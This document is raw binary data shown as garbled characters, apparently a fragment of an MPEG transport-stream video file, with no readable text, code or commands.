 Õœ  ox€ @ E¸4 9¡†Ÿ3ÿ<U_<2û¢úì	ƒØðŠù¸WKÎµ #Àñ$â ÷;! Ê¼À @ É¸ $ëd‡YƒBr+ý¬Þ÷{87fÎÀåî®(GDpcÂW>G ,YLÏÁ‹ÂÞ€ €»gø@BzAqäÐˆaËºQtÀ+ŠG`(  Hqì?ë¬¥úžšÐvŒi Ëº½§ ' Ï%«€þ[/âÄ¯È@ ™ç.ÃÃ
ƒýàyOˆèßËx¾P« óý†2î€W'—)	 :ˆp ií  0 =o=pá*ývÿó	;   lø^vG o@ZvŸxþç ìN”1ue0õ€6„â&q»4LÞ@ a¢Aæ¤ÿƒæ(F)'éæ ¹ˆæuJ'‰¥¨…­?ÅU`D±líÐL7Q‚0Áo$¢ÖqÒâ¡¤˜&(p–¾ Bþ«ww_)è!`9º³æ@ç}À ðn0JmXÐ=Ãû_´"©°0v¸ð 8'P2	™Nÿ¸kÕÌf‰(`ÿÂB©Ò²ØÍG .GJ %r² †=TÞH¯ÃàH !i¢ xœÿp_)Xvž“@
Qæ˜¯Lq{X83®ð#<¡@°tÿ¸!ÿÙX¬¬Í~)Š"@&› áÿ¶CÕ8Ê j4 8b]Cè-ô~	ð6Tâ<	ëãä"LFÀgîÉ@™”ü0°#Áad)Ké);>þ
•€` #`yµp#ÐjA¢ÈÝ6}¥„Ð/t.G ;F Yx $8 Àò‹6à¤ûûCŽ,(Ä$Ên€Œîà35 ¢¹D¡q¿¢ÒBÄœ‡þÃìÂˆöE‘ÅŒD+O%.òdùžÄQ7Ð}öÞ9ÀÉx‘ÀV@L%>^$	n"    €4øŽ;ÚÀ%`š€0Oa-M6µ…sNhÐ ûÜÏ©ÁLjQŠ @yÁJNJ]ú¼	u$  ‰ñ t€G D†„ ¨@KúÀáõIQs½7€ŽÚ2š¾*É&°àÖÁä0¼8€Bxæ'R¥!£ÿ´›b‡B] <?ý–O˜5 oûÜCŒ;Ö+`U‘¯		ä¨ rÿïû( 0)‰¦óz­CC€Âö–H/Â{‘â5`ššK ÖÌÍ Æ,8¾ž{Râ0¡,H¦€u¶ 5¸'  ýÂ pPj¨ö?[sŠõà.ÚD0a¥InG eF|Ì¸¶1b0ÆHœRIs	—-BP¢2(ŽáÄQ•´`$0¢Â1Å:Vç0%C@Ð¹›)–3ûÕ9<ÇæÀlƒTslÃ`-ø€  Ñiû %m·®éœ
Í–¼ö -A×:‰ †Rüýv»Ýò¶€ÀP'bb-ûêa@ ¹É ð.ŸþŒ*TÉÜð:ù¯‹  ŸC `¿Þ¬!ÈK¨;åËaæúÛ×º…‚JE¥PTö: v¤êG ¥Là  XÖ DƒÅß¢˜•Œ 5Ôš*$y   þ|Xp|7Êòƒ$_÷à D6ÐžÐ‹&€®^"7îðÀ‰œß¯€‡u¿ÁU‘ù>À(=Ý~dë£Ã°bË¨SÞ°8f›@âùðø0ù¢{#Åùçœ<­D8{ÃÆ_8†‡¼ð, ˆ[«OqÒ·§ Vð ûá5¶*ÉcE ÀG 	ißÛSÖÜ	”&±ƒP_úwJ“­€ª2ä ±Ïqd€Xü1­˜Óù×ï8`&¬ :r˜çÃpe È¢=!AïÜ* 0Š}|HDTSXMÈÂ*D1Ïì£¹?E#·†˜¬G#@i<Ù€¾  Äü=~YDÍÜl[€ßACŠPž´()c?!“vÌræu¡fFÐ~¹_7Ž1ª‡Àþ"€”Ø”äŒÌ;?æ1oG Aö8ÿ¡#ë ÑM„¨Jîz®aq¢uò,º KZ¤ ûO°MóàŠ!Ç_ôX `:ÝÑîï20‰÷Õñ&P\ X[Ö	 ¬%Ÿà¢¡0à3~ÐØ1p ÄàÀa¼H>_@êëL	ô 
×Æ€³«ŽiÈi ª;°f«à ÁÍ¤<ý  BË<>¾7ÀÑBøy¶Æ‘ 9G ø%¡¥§³/ÏÑðj)ÁŒÌ]•39ba•»¬µÄ8n¿Ãáf9ñ0K:¾7Ó=Ñ¿’EÇ¬1“×ƒú~E{¾Ú,à€ å‰`2n»1¶ÜåhŒÕ¨ãrŠøž  X°NzAœ€Ó
(˜+p–k<¤Æ«Dæ’´C®.=§]P‹9€µ¼mq&>«Œ ¸Ïÿw&R0 *Ú¤Ã,G ª+Í$4åEÀÏ4Ó®ãò†p@	Ö \ !R@ÈXØ40üqlKè*û¹ý.€ ­‘Ø» Â@+yìÆ`ßFC`[æ † DQñqq—Ga:Ú¥~C¦ÖAsŽÀbÝ¿UAç J¨_ p3r¦ïà
2Ù X4jNË")Ô 9aACÿ  -Î|£ & (}—š”Z0Ý Ôºn€FeÝ¶ÛG Æü½hWâª,bcùi3 n€¨@®ÁpÅ	ëOÞ‚ÿ’ é$€ÉÝl¨I Dð¶lº@=Ð@^Wgð  –ûHI	edÜ¸Ž3ÖÂÞóbãù
){ÿÔ”I5^RÊ.°Ìy'0wU€N   *rÚHfì({n&.çb©&Ú“s,ú(¦Ö:?÷È®X{-áÑAÎ>œäÔßxz1”Øx0¾ !Å%^G •$xmðw+éF·¨  +þ¾!Làbµ$ì`/s@öl€”1ÎžÈ ðã/žÊ¦(Ÿ6¿A`–ìxw 8½¦ÅüF÷ÔÅ—à —ø¬qÀ @¯'Ê§ ß3  
¯4È 
N àD' Ð "ap«k›Sï0sÎ‚¬wÄÐÏoB¼b)f®Æd\°·à‚¨]Ã"ÜìàrAe¸ÃÀÏßÛ?q(G “ŒÁÜø½ú«"	+QŽoú•©µYÇsÉÑÈã  P #kµ0ËÈ àWþ 	E‡2û9~$Bï”ÀU°rö„³*Û¸
£„á³b&å]p\ÎfÈI¨×²*[ žºë®ºë®ºë®ºãð Kj*æáLjÙðþ Ê³=*üÚÂ%&8J¥Í#BÍV,Q*ì QøxŠ¯|Mö  ä´ (…À†G Nqˆ¯“Ä¸‡ÌSŽŽyÓçò5C1-ÕYØ öÔ€Ò¶5<:p@éÂ¬mbœ!87’†¨Òqî"RâiÄkÇ›°…Y‰®’èhìÞ4ò@ÍøçïÏ*‹ßÿ‡à+ B¥õ!%8ÖðhC”Ž:¹%8OàŒ«3Ð²®ù àt )G[ØÐÈY€€­`v  0 Jÿðéqm‡2HßÎ{€ ñŒÆG N+ÒÃ÷åiäh<è¸ÆŽgqŠ-„º¶ Ÿ&º½aƒ1 ;Å*ó6ÛîcÀöðÔ	ïqTRÌ!•A<³À‡K2Où”­£} 4^Çº‹y â¯âŽÀ"‹h(óz´  ¦Á8c*ßÀ¸’U:JJ@ Øß’2Ê­×c ÷¤ŽªÉÜÈM8XP )`~¶F	Ó) ‡¡Žûøw  

T¸$']G ûQïã!ë ˆíviÀ	œ”5qº½ÜÀ •8Q@ëìñúþl¶’Z0fY ;:¬`CLi@ÆöU¿ß–ÜPÂ2lÁÖ	Ëºƒ€ÂÐ*‡`€ €Ð `˜¨½)ÂNi£¿!Óÿ~†Š0Ãm€ÄÂJÉða<ë\þL‚JîR]ˆ¹Ûýl 1k=ê5À0b¡€L v5ÿ4ÄPgx¸@/A‘Æ-…Ñä7 \)G èˆ¨…‘‘ˆ‡` mð j!Ó«Ec’ƒ:æ®–{@öhù²€P  d‘Úà™°xxLà°ÔÊ³ lÛÚ9þ8rÆmÇ0sð‚× 7>ÃLv‚4êÊ‚Eoå~€!àªA¾  ?VÀ[$DÃBÃXà] Ì“€ Wµ€‰^dsð¤5m JæÈ2/0­·_  ƒ  €õÉ ˆ¶h ÃÿŒ®G  ~àÌ„žŠnŒÁ«×áÿ€   pIƒEÚ,lÉ¢í°Yÿþjú„PÇá˜X&•)já’X±‡CG&U6½’mXÐ ™à0hÂ@g®¨"~iü ( ~8 ±³t
qC aáþm +!ÜÄ®*ºÆ€† ³â 
`w~€bÆ0ð“s‚T )’wXÛúäD°s a±¯M
Äeñ¼
?Gþ  €0G CJT‚†J–T™‡Ç‚‚'´ÿ¨E `L……ÅfŠ@ï7ä(øòÒì©ê2¸0ñb˜Þ_þærÙG8°¹ÖCð  9ñ”%ß6ù¿å¥Ÿøx&ß™'Ý Kl‰26#AÔÂ¾-zï+|gŒ#h©§CÄðoN-æP N	? Aá#Âö&ÙüÈÏõ“Œcpÿàè	ÃìE”V—Ÿì“"ec`/G ¥Ø áè €‰X¨"Ó¡ÿ° ” _ 6‡$và‘Œ†‡é¡ñ©`@F(ÈÊ… Sk‡ð&pŸgÇ€:YQÜ	#ß y©4ýÀ,2TaÆñŸF#ÿ§$8 "S °…a‡é£²Ak ’0ã@~Ÿ¸} s†Y ˜qRõ–¶Œ¢,ð¥2Ê_K‰\ÆÄàÀ,Õ„[MÂPÞÀ@  -ûvàNBW®yç
ñ6G ÿli?ÈþÀ  ‰e  Ø KÀ„Ž§Q}`"{s@¢k	<%»ÿÂ@L:1¬µ’›ãÂëà@ã3¢“©Õ]S¡ÿÿÀÜ#Ò8õÖa¼èÄ ¾±`xRm8™9ND˜™³p8p !ÅæI2W 1•ƒ"7zX¹x»ÿ…Ô.‹áÁ"wP“žð î-*•H%%gõ€¥…(NÉ¦ƒlñ„$@ê LG “X@·EÔDêý‰±Ø+u?ÿË;–îH@½F»† C¯…¾„‘ùq$p‘[ÄGß±dm ¡Â×H@D±ÿþŒÈ#º`PS?à37þÀ,¤~Rö¶Ü[6Œ#”3k ¶q‚G†éÔ_.·Î‘*ó‰ÑP oî)î"Š<Â5?§ÿˆD@¨ä;†éd'/òøŽ-¡uÿãøÿüJGFßŠ*yÿþS))`rß~G ®?ü@$DBòê±ÿø]L[rÀÝ{mÿâé\Ž¦TG/ÿÂêxËÿS//ÿ„‹³,¯cÀwþ_Á,±/Éie4¿ÿ
hÓm`Ñç¶ÿéõ×]u×]u×]u×€8@–Žh£ mhE*Œ€ä8‰¸¨  h€Wn~)Qt?ëS€S†$“›j¤VÐl%.lÐ	a"’'è j´ÑY‚HS.h@ÌØÂäq€ÓW·@ T¤G p ¤íŽ8€
 û„  :àïÀ  çª¥|GÓ	Oš©j`»àLåe / “´„ ¹^¬yPâœŸÿóÈÅù
,¯´Â YŽ€`ý>ãRìµ<"€nŒ½¬D gHœ>øNL?uOCb<?ÓçeC¡ÕƒÈ€J1€)aÌAc  ñ€ @.æÙ…Lx–^lDû
Š­H¡™˜”  EÂ   àpwG àD*!5X£#	ÔR    P}zœ0¦«€†O”@“šê"ƒâ@ ûš+'»Â0ß†ï¸sëH.Ó!RhP
J8´ dw4ÆOœÊ :y[À("%1MH’`1¨   6D  8s€"u]QpVh8÷	`È Pß†' &á €[ƒþ  @!€ @È\y<Âù™†+¹„t€@ hÜG aàI1X&{´:`(„]Q1ÓS”±p4ev( <( À¡;«(€ö ÇžÞƒ´ËQŽ÷ áÐ 0Vª³‰ÒNA 
Ÿ AÉ.¤£Í¨ýË¾ÁPsL€    l´õ =Wdg]ƒô` € €\	è1dæ4µšxÑ=ßß„  @(à  	À ºë»Á¯;fŒ ¹€¤Øµ
ýûÂ2(âÂ•H´ÚþŸ¦ G  Ö‡h7
  Sµâ SŠbÀZcù]-ÿïÏóàÆÕ$¢@ ƒT, ß•ÿ\ÈÒÁ9}ÜÙƒ± ˜˜Y]ø¸?#€Ô„—ƒÀ}øü  óÀL@MæÞ¶‹Èélbx€7ˆH9È—ŠÓMÑå¬”Ç;ž6“ƒ (q1Ù6¶/!Ò¤ i ¹»N  „t?µ Òä¸“ˆ35ÜÔþÑø ÇÉ §G ‡øü 1À@GPÑÜ¨ ºc;	`4?®
3C`Ãö@N4(®6v– vX„^Ô  4
 .¬B	°ÐgiÀ0ûì”p À+xœÿí¼CÂpÌ99NþÖÀ¯`-“oº<ìä ÖHÛ‘xËþ-
TG °4ß`""9E,`Ç~  €)€úÌÀÿztSFjýI"ò˜šÃ.€»¼G   @€&à"çŽÐWÚÈüøÐàD—Ê(<€}´’ TÚÝŒ  P Y ZÈî  žø8 €€.ã   ¸¹ÏÌc:“i	e¦ 3ÞÀ  €Æ»`À   ¹~—ë™Ô,L&(”ì*Y	QGýõ1½Ôùí
®HDÙŠTÛ*?î4HWŠñ‡ÂÂO(„’!EbŠé‚·-€GíG à;„#ŠŒõ
6TÐçZBPä­…2áó€*ÿîE0ŒYÎ¦2öç6L»Tp ( Ì0ì˜#í$¶OW ö
´âëÁˆ¾cÃùP ¨ŒAÆJ÷ IÈI´¼ìÅ ¡ƒÕg	ÁÕ óþúZÉ›Ê3 	¬÷F1†4N0c»sþ³U ùyqà=ª 8PhJ ¸@ @à  Cp¨ €  4Sç6%Åb€tâ  G @P¸ 5<€@ Ë€@(²fnæü5A¼#]€¤ HÙˆ
 ´â"$ÉÔB“¢yAyê8@\û„ŒÀ¡ˆRg,eø°h¯h "cÀ•MÇŒY‰«8rˆ€§J\%ýt4¿zQñ‰‚¦š
¢ÔH\`'ÚV –>\ƒÌj¦âÁG ’ Ã?EIÌ}B¡ZûH<à_†?à   `DÞÔ‘ÿG "	;Ü19Äþy^Ãø‚õCÃœ°‚8ÿÿHÁâó^reÃe*è?£Ù‘ØD? ­x +'aD¥  J³'ÿ²¬Á@˜©
~ýÉŽ5ÀçR"`ö€Ë}4Ä ˜&À a+ÿ˜!©úóTóÎÓ/(Ë:JÑ .ÿÿü#øk ôèL*ZÕKP^¿PX® ¿ôbÈü[3L€oæ•‡a<Py êg´ƒR…X@”G {aHÜÛÛ1¯ æè\Œ{l( LÆ€ €·Ý‘€¾àÏ r,þü‚ x 	fjN Tm¿ð@­lÈ:ˆøÐ0  À÷ýŒ%(¢’MŽ¢
2ˆ°HHwøÿÀ  Ð’H<hï@Sé"PF°ŠX€BÁBp¬%â(KÀ V÷#×„Ü‘ÇJ‡×²û_­==m„@ÆÁøÅÄ_	ëSäÒUÕoD  fbG p_î,¾¡ìÀg¯3i™4eyÀö•ƒ€%®ƒýMV<’?¬Ã“™ÌxBŽÿ€    ¢Àþ¦ÉÎÖ•5R6}Ð€åéC8 Ìûÿt1Qüu+Sé6S|8@MÃ>†7òYDŸE‹ %žÉ¢¸Åã‡ã,-óS€ € W‚½¯F¥uáÙµ6 )ÍÌT
ïQðy!‡‚dâ]þŒ—k\†ˆÀ1e„G <1ÿ€+€ @@zÀš[õ.ó([&iHJk¸  Ý*.¼p Ûh0`T _,ª˜–„&œ<•ñ5ð‹Ép¨ºlw÷^o ®( ³!6ºm` ò¢âL­ª@@s#ÌKsLf8Ä»\'È'©2Cz´ À  vìøË‰
˜&¦j‚ŒëFtñSü#ø@`æ`;2aßˆ	¢òaùu”’ -XG | ïœ‚     ,3B A`ædE! À«Q1CìýØ    €@°$ @,öb   Å€G3TiF¥kE‹RÀØÀ s™Ë+eÙNƒs¥”;e-jZ4"üŽüb“oyQfç8žŠÃxÂ€ <CÒÖ	@â€™³5H,ðÉA$òŠ6ÞâRk@2Z!âÏÓ €x>ø;ŽNp G m!Í_µ	ÝÃ»ªyà,â  ˜ p€p «@  à”ÎÙpß5‹Mß÷vÀÑÅ5ÔÌL´ŒÃeócáM¿j  P†\à%ÃXm&#  í |LÒÃ’É5Í
RÜ†@CÈ iž‘#À™Ø 5B0   b@	ÌãÌä eZ€SL° I˜%%,ãDÀ~v Mp`2Sp]°Èö†˜ý€€ÀG "F,è¦¢mJ>Áîù RA<òmœ¿ægP  Ÿçé ‚  €ÅÎ"µ1åèeÃ=Z@ € ñù´2 eéRDº%°ý `„CøéÔM“ÿ ˆUH@¢©xñÚ’!w, 8'ŽPë…Ñ"*n@  8\  @ }Î -í4Éõ<6å  †Ï h    ¸@  W|€†ìÔ¤G 7 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÀxÜ}SóD¤Gp POëÒÌÖ @ˆk;@Â3Éxø—à¸`$Àˆ·)äéÿDLè„ìVÁûøAÇ*Q¢GÖ *ÿW¤´ ä€ @ »„ p 2æ1!œP3ÅŒOºë¥®ºë®ºë®ºë®ºë®ºë¾ûë¿]wë¿}uß]÷ï¾ýúë®ºë®ºë®¼GA 8˜ •ôþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! D   	ð   Aš! IÀGA 9‘ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! \A   	ð   AšA Öc®PGA :ˆ ¢~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! t   	ð   Aš`èóV°S×¤â«ZÖjåñppGA ;j ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Œ¿   	ð   Aš€Z}Ëd€éêè3êèù¯xž[Þ	8«Þ÷‰æÖáî¯/Y@·Ý×Ý× †uÔò÷P3ÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA <P ®3~   à  €€! ¤ý   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‰Š Urrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrru×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ lf;±œæc¹Íü 1•fm*ÿG da“…åc3æ±ŸR«žP Aƒ¬ >ˆ¤CueÚ…Ô=¯š °DølŠ„oÄV»X€J|ÁU
•HaÜ±ÁŸX @ ZoR€Ú¨A©ŠËj](P¾@Ò°+-[%<RñDXIØØ|‡Ê à©€0=d  …Üx &B€ € A&eØ#7Ï»4a/éê[dá| 
'’†'ƒPv4Egì =!:G &ø[{µJgMè³Ôø5¼8 ”¨˜Õò†klP€VB( nl0óÞÌ n
:Æ!CÀV¦Ž ùÅÀÎÝ–H9aÈQÕ¢6½
Oð±  °Á~r´¯©ie‡‰“~ jáJA~?ïÀ[z$Ù  Ëî‡&1ø‘H„—BN\Ï LÀ4Å plš1TtgÅ#e#0@k©„„½É8ð4G 	ý€dJ€?›‹…Ô % €6üõˆIsãVO eBƒÀT|9-0°ÿ:b3¨´Ñ Éc”à´mãC÷•€tÐ Bøf{ø·6ZìhÐ`éb…¼„%W8¢€ÐÔÜ`  KCx
÷ƒ®Ø@õ¨"8r”	@0 G‘ÒBú•ÀtK’ hPÕ¿0žtau  
ð,‚D`aL+þüše¹£ÓI¦ºZùX$ ñ†„u G  Åx0¤P{IÆÀªÀÜb¬&yÀ»£aýqBŸeÕ 4k8L‚€ÊÙñƒ¡Gl]ÆÉ¦-‹ag @Tly”™ÆEîÂ ˜×”£~û€€¦%Zµ  U ¬÷‰€€j P{ Eœ&*‡›š  ORÀw à ‰ýØ¨à€ ±€U‰¿g‘Þl¶EÙ®@+ð
üûƒr…Ô pÀ ÷I'¸€ZÆ¦+G .¶`	ÞP Üð³¦5 10xÂ¦[ax‚€ €\³3Níf˜%,  /hÞŸä$°  <cL%-ô   lˆÊX¨„c*…m‰EÍ+&ç8ÌÏ )>5Áu €ßëƒçb/-¿÷S[@[!q¿| kL‹2‚Š `  Pª|Üô”XAˆ 9`ÈENg1SäA<0"©°,( t0‡p X‘ý¸ŠG ì€
`s‡´¸â/8 \bˆ ÄõØ¸)Þ]/kÒ T­•p N×ˆ 	  @¾^žŒBqKµŒDq ÇKEÐtÌ&,Yp@K…¹`hG”ìd€EÞÎDpðº€0 U ð¼”ÇýÒ& I Ø+Y+0(G¥VØý¯Ig¼ 9s0iäq‹ÁôPÝ@Vßäˆ±€c²Ø#ä12ïýùà  %Ç  G LÈÚïköúžû"M´…fm!5¸xÿÁ ‹Â8r!nù\Ôð’ å„›žA®|ši¦À¢NÂv“¯4<ûë\ l¢‚æ`âˆDòÀ]«ÑÇøˆ ’åt1lÂŸt<æÎ¼x Ä+|A4±ÍÀMÀÃÚ²y`µ²ÃpåÙ¯9hm˜Ótõ×]u×]u×]u×]u×]u×]u×]u×]p¶ Œ	ÅÍg5žG Þk>;.¢ø(?J‹ãp” `…Àj	 Ð%ÑÐi4=‚ó‰ï¡6¥ø0O€Ã4ø	Z‘zNtÏ—…Ùa²%,M,Ã Bž Ò{Búáàg¡„–ÒA¡@á½À{vDÌ“Î…ãx`rHÃªAA@ `,M]€ ¬$M Ò
	ÕÂRÀH4=­;¼ À·	5 Ó
½š£ë¼Pö ‹Œ E(ÿâY6§„#,¶G ¹ ˆVh!òÈFYyr¦ä%1Í‰Z~|a`°Ÿ]·Dð˜@}Ì3‘|%CA  €@ h*á	k"!ìàpU‡nGÐ£©IDˆ	ˆÖÂ£Y\l>%E%çåM¬¸ äG
Ãð-0ÅÉ^£sPˆMÌæâRX {Sà7a‰oÕ0ì °“FŒ`|);ˆŸ-Û¶ñÆO^, å†:È:Cœ=A< ÀÁ&xë  ÏÄ{G #r±3|L¤G—"¹eæzÓ]¡å39Jp¯Lœp”’îßtÓÿìS´<¦qP"Aü"QÜÝ0t3ñàpuFCŽ7–ã‘ ¸!«™Czgûý<¾N$‚9 Ccàq<ñ(V%-Ö†á0Ê‹t¡ @ déÁ4 ›î¾è ¥X¬H/io +k•VMÐ7ÿAKÒèKò¸`ÍZÃSÀŸß·3UÜˆ  áßuG ‹íXRáNÜÖ•¹“…Sô2( È·­ £©­Û@:òDÞ4DË M­áH|ð    Œ1A\)lžRÉ(W§Ù-`´ã5<vÕ–«,‘ÄÈÍ?ÉU÷ÂÎI
œÌ`°•âÂŸ‰Ò=å Çª?=å YÐgû Íèx ” 'Š»
 ÷"ÃÝu@ÇÉ£ÎV¾> C¬!Àc e^i‚JP»«G hÙ“À€ ÀJæ´|ƒÁ@E‹£ˆpŸçÒ½d++ŸÚ¾3 ÅŽÿÜ¢Ux)´]@Ð:DBÀˆ#|×[IáõÔhâª",4ÓÍ©•¢­‰ºšg­à öØ ´£(%šÆ „ªYà@À&Á`p"ãÒY…Uj!U›]Á%õFÈŒC.uS…NƒL$pÑecÊª»‚äçA:£¬°Oðšå•\±1 y€-,þÓ‘2¹ RÝŠG ãFÇ5[ ˜N““	AérÖôÉÌSL%gO‘ÜMP@Àª†ZçF ÀÒËa‰˜ý«
J  XCÕpøóì£¸ÑÖ×õwBÇÀ,àO ^EI l¹ÍQÞÄ¬CÈb1JH  ùˆÃ K£^xÃ1{Šrø ¹‹€à BPðàÉ¦ö‘Šf  P Bða4@ R‰Oð8¬+^—­þª.P°V^G ¤`¥ú  3=ì6xj©-B¶œ…'Íø mgç–ÚL édÀ Þ–E0*é”],]¨*9…(mOA‚aóçƒFý !|§­Ý“2ÈcÁ€£H8*‚u~5#Rô…Å<G?|(`¨‹ôyÉv£­øûê >@)@A+uäÚµ"xaÄ¼NT’¯±Æ–ø0@Üþ‡ ¨”9 “2Pže-\©l~’ŒÜETªG ÓŸne°Xëë+BŠqH–6$çÿýÈEÎî ûJa3ÆCÎWÌ†ëF!	j9Ø&c¬å"]u×]u×]u×]u×]u×]u×]u×]u×¨  f  ƒµÔóÒÒÏú^]øü­à9û #,˜ ÂóÂ2×91íhÀ¦™ÁÃ*ÀÙàÀ(H@pa 	,ª‚Ç+)<yŽÓáŒ  €`>åBüÙÀ½AˆdG  r PcªhUmúÙ¿¥÷º°uå¬¦,4 /}/L€/vÉ¦—€*ÐHÁ4Òæø'ù@ QÔ%â^íQ	„Ì') x”ƒ™ž, †û^€éT µ¾®xÀ @H83†¥zÏ¬‰&•L:}U	ÚCØ›Âë² PçaÐEõ‚6mðÖ%Vƒ¢ë aaàÀ¬cPK9Ï£ÐÜ¤3TõP E}lG §‡aJÐbÙüðX`CvqÔŒdûÂ ´á ùd !–@ ¥‡  `‰a ºp1š±·²xhIcJ/œ,YœêØYÀ Àð\•µ]ÛðÀ’S¹HÉ®   } 2„G Ã\_°4˜Õqˆs„À|Ë°û­øVø.ÃØ žýÜâ!NØA¼K}Â9(x°â   .ñªª}õ·l"˜ZSÇ°˜Î¨G (f…‰0m‚ `K ±
p©µYˆìW0$+gþm$FM3Ô[îÜQ…Ô€ € 7@P
ÀFù¿ñëëÉàÝ£•£LPV †¬£E	a8¸N€ ˆâ!Zó­¤ÐÝ†Œ ’æÔ€XäJà*ÿ¥<`  ¨ É@ Y—‚pF"Óåˆ(}Ó#@>r ÀËb>Õ »lÓ€Ý…6a$qWª>Ù2|+½ƒt²æœG š5UhÓ@@; Çå…£bVó@…CÙ¶ÛÝHÝ›	Š~úár|#€(‡Äü]n¼Ð vyë6Ì1·UVS-a†ÎJÌSïØs–* 1€°S®Y Þ1äþ(9‚óÔ  .íhÚE\
]IGi°8B„iÍ$qüjec/dÌ¥ƒÖK  FÇXôüÆcûG0æ„  –@	|u\GÖÑŒPð&`X“ÍŒG Aô?T‚³ð²ø l É@#Û¦”™ÂÆtúÍ†ÇHÇ3ŒxööÎë1o0ŽÜÊm¨ÂD4ð  H óÉxl!&(sH	RóÔf‚†CnÀ¢þý!0˜æ;§Á††\%  R üðpˆeÀ#1·…6yƒC 1è è‡`æèŒ>ˆ –üÑ¼	Ùl÷¤úð¹  à  &¥X )_˜àe°N=  G úãS 	p &F “ ÍŸMÀ Ò  
é™iP2¦ Ü “0Jpc"á;uuót  “  KóTÆ¥Eª%á}OŒ 5SÀ#W¤ƒÉ`Àsâ±HÊÚ00ô#°NBëá6x Ð¾|×Ô Vö A¦”1…À´0 É1Ïâ²Æˆ ô@ V„ìŒgOÍí>Z°¦³`=QBQ ‚€Ð£G ”‘²d 
B  ÈË£†ÂKÇ20•LÀ ðhÎP€ .A2È à>X@;A ˆøÐ íyØá–{…32¸nY8´“Œ, „8 ‰P6.LÁ
$úª*Ÿ0‚FàIüö-€ºÿ 5ÀÒ½l Ë ‰á U¦/ž%9GÎÚKg‰!¿Uõ”ÙÛm–²ÙÀ0†°hœ0SÂð@ ƒ‚ÄA¨N€9ŠZÌÛG {ÉþêÙ¾„÷gGžP À'&N¼ÄØhÕ>á”n Ÿ¡5SC˜0Ä­×lˆzø P…O«ëÛmœÁÄ<
é€Ú¶$XÔ`G–  …÷ðà"PëÉ>À0Ô¡f  Od ƒ(0sN@.,»0!cQ !-	~?€>¨Cd<ÉqâR«ž¾‰)€˜¼¢ƒ¹2=›l«ˆ“D(ï«fIØ§˜–«\.¾  €0Ï·°ì¢•G ª*Q´äðhQ¡,1ñ€Å£­¼8I|DÜ  	 qrÁ&ô,¯¬ª„„2(-,bâŒ	3ÁÙc FõIä€J]šN—05+Åwx sÏù€.#„äðÀ & (ÂŒg¯  H¢^º~â 7¯çlŒ©PP±šöÏ¡Ã¤9H \g‚—»âÒZ(Üû
